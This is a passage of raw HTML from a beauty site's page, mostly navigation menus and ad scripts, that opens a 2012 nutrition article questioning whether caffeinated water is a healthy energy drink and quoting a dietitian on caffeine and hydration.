        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69813e586410c" data-td_block_id="td_uid_4_69813e586410c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69813e586410c" data-td_block_id="td_uid_4_69813e586410c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69813e586589b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_69813e586589b" ><script>var block_td_uid_5_69813e586589b = new tdBlock();
block_td_uid_5_69813e586589b.id = "td_uid_5_69813e586589b";
block_td_uid_5_69813e586589b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69813e586589b_rand","tdc_css_class":"td_uid_5_69813e586589b_rand","tdc_css_class_style":"td_uid_5_69813e586589b_rand_style"}';
block_td_uid_5_69813e586589b.td_column_number = "3";
block_td_uid_5_69813e586589b.block_type = "td_block_mega_menu";
block_td_uid_5_69813e586589b.post_count = "5";
block_td_uid_5_69813e586589b.found_posts = "505";
block_td_uid_5_69813e586589b.header_color = "";
block_td_uid_5_69813e586589b.ajax_pagination_infinite_stop = "";
block_td_uid_5_69813e586589b.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_69813e586589b);
</script><div id=td_uid_5_69813e586589b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69813e586589b" data-td_block_id="td_uid_5_69813e586589b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69813e586589b" data-td_block_id="td_uid_5_69813e586589b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69813e5866e56_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_69813e5866e56" ><script>var block_td_uid_6_69813e5866e56 = new tdBlock();
block_td_uid_6_69813e5866e56.id = "td_uid_6_69813e5866e56";
block_td_uid_6_69813e5866e56.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69813e5866e56_rand","tdc_css_class":"td_uid_6_69813e5866e56_rand","tdc_css_class_style":"td_uid_6_69813e5866e56_rand_style"}';
block_td_uid_6_69813e5866e56.td_column_number = "3";
block_td_uid_6_69813e5866e56.block_type = "td_block_mega_menu";
block_td_uid_6_69813e5866e56.post_count = "5";
block_td_uid_6_69813e5866e56.found_posts = "1226";
block_td_uid_6_69813e5866e56.header_color = "";
block_td_uid_6_69813e5866e56.ajax_pagination_infinite_stop = "";
block_td_uid_6_69813e5866e56.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_69813e5866e56);
</script><div id=td_uid_6_69813e5866e56 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69813e5866e56" data-td_block_id="td_uid_6_69813e5866e56"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69813e5866e56" data-td_block_id="td_uid_6_69813e5866e56"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69813e58680fd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_69813e58680fd" ><script>var block_td_uid_7_69813e58680fd = new tdBlock();
block_td_uid_7_69813e58680fd.id = "td_uid_7_69813e58680fd";
block_td_uid_7_69813e58680fd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_69813e58680fd_rand","tdc_css_class":"td_uid_7_69813e58680fd_rand","tdc_css_class_style":"td_uid_7_69813e58680fd_rand_style"}';
block_td_uid_7_69813e58680fd.td_column_number = "3";
block_td_uid_7_69813e58680fd.block_type = "td_block_mega_menu";
block_td_uid_7_69813e58680fd.post_count = "5";
block_td_uid_7_69813e58680fd.found_posts = "1909";
block_td_uid_7_69813e58680fd.header_color = "";
block_td_uid_7_69813e58680fd.ajax_pagination_infinite_stop = "";
block_td_uid_7_69813e58680fd.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_69813e58680fd);
</script><div id=td_uid_7_69813e58680fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69813e58680fd" data-td_block_id="td_uid_7_69813e58680fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69813e58680fd" data-td_block_id="td_uid_7_69813e58680fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_69813e5869736_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_69813e5869736_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_69813e5869736_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-1805" class="td-post-template-4 post-1805 post type-post status-publish format-standard has-post-thumbnail category-nutrition tag-health tag-healthy-eating tag-nutrition td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Nutrition" class="entry-crumb" href="https://www.youbeauty.com/nutrition/">Nutrition</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Is Caffeinated Water the New Energy Drink?</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-1805_caffeinated-water_640x427_channel_image"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/nutrition/">Nutrition</a></li></ul>                <h1 class="entry-title">Is Caffeinated Water the New Energy Drink?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-13T16:20:57+00:00" >July 13, 2012</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_69813e586aa7c_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_69813e586aa7c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_69813e586aa7c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Just like energy drinks and antioxidant-rich juices, like pomegranate, have exploded in popularity, the most recent drink <em>du jour</em> to hit the specialty beverage category by storm is caffeinated water. And while these new thirst quenchers may give you an energy bump without the coffee stains, you may be wondering—how good is it for you really?</p>
<p><a href="https://www.youbeauty.com/health/columns/heart-411/energy-drinks" target="_self" rel="noopener noreferrer"><strong>COLUMN:</strong> Are Energy Drinks Safe?</a></p>
<p><a href="https://www.youbeauty.com/health/columns/heart-411/energy-drinks" target="_self" rel="noopener noreferrer"> </a>Brands such as <a href="https://www.waterjoe.com/" target="_blank" rel="noopener noreferrer">Water Joe</a>, <a href="https://avitaeusa.com/" target="_blank" rel="noopener noreferrer">Avitae</a>, <a href="https://www.fyxxwater.com/" target="_blank" rel="noopener noreferrer">Fyxx Hybrid</a>, <a href="https://www.drinkelement.com/" target="_blank" rel="noopener noreferrer">Element</a> and <a href="https://krank2o.com/" target="_blank" rel="noopener noreferrer">Krank20</a> all claim to deliver the well-known benefits of drinking water along with being sugar- and carb-free—paired with the buzzy jolt of a cup of Joe. And that’s precisely the problem, according to Karen Congro, R.D., nutritionist and director of the Wellness for Life Program at The Brooklyn Hospital Center in New York City. “The dehydrating effects of caffeine cancel out the hydration benefits.”</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_69813e586a8de_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_69813e586a8de_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_69813e586a8de_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
